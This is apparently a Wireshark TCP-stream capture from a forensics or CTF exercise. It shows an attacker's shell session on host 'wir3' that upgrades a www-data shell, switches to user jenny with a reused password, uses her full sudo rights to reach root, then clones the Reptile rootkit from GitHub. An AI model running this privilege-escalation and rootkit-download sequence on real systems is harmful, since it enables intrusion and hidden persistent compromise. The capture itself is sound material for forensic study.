 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git